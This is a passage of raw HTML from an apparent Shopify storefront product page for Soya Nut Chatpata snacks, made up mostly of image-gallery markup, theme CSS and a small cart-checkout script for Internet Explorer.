                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15654193889409__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--15654193889409__main"
  class="color-background-1 gradient section-template--15654193889409__main-padding"
  data-section="template--15654193889409__main"
><style data-shopify>.section-template--15654193889409__main-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15654193889409__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--15654193889409__main,
    #MediaGallery-template--15654193889409__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15654193889409__main,
      #MediaGallery-template--15654193889409__main-duplicate {
        --media-radius: 8px;
        --grid-mobile-horizontal-spacing: 6px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--15654193889409__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-bottom"
  data-section="template--15654193889409__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--15654193889409__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15654193889409__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15654193889409__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15654193889409__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--15654193889409__main-21734404456577"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15654193889409__main-21734404456577"
            data-alt="Soya Nut Chatpata - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=1946" alt="Soya Nut Chatpata - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=246 246w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=493 493w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=600 600w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=713 713w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=823 823w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=990 990w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=1946" alt="Soya Nut Chatpata - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=246 246w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=493 493w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=600 600w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=713 713w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=823 823w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=990 990w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21734404456577">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21953170571393"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21953170571393"
            data-alt="Soya Nut Chatpata - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=1946" alt="Soya Nut Chatpata - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=246 246w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=493 493w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=600 600w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=713 713w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=823 823w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=990 990w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=1946" alt="Soya Nut Chatpata - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=246 246w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=493 493w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=600 600w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=713 713w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=823 823w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=990 990w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21953170571393">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21734404489345"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21734404489345"
            data-alt="Soya Nut Chatpata - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=1946" alt="Soya Nut Chatpata - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=246 246w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=493 493w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=600 600w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=713 713w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=823 823w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=990 990w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=1946" alt="Soya Nut Chatpata - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=246 246w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=493 493w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=600 600w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=713 713w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=823 823w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=990 990w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21734404489345">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21025702477953"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21025702477953"
            data-alt="Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=1946" alt="Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India" srcset="//healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=246 246w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=493 493w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=600 600w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=713 713w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=823 823w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=990 990w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=1100 1100w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=1206 1206w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=1346 1346w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=1426 1426w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=1646 1646w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=1946" alt="Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India" srcset="//healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=246 246w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=493 493w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=600 600w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=713 713w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=823 823w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=990 990w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=1100 1100w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=1206 1206w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=1346 1346w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=1426 1426w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=1646 1646w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21025702477953">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21025702510721"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21025702510721"
            data-alt="Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=1946" alt="Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India" srcset="//healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=246 246w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=493 493w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=600 600w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=713 713w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=823 823w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=990 990w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=1100 1100w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=1206 1206w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=1346 1346w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=1426 1426w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=1646 1646w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
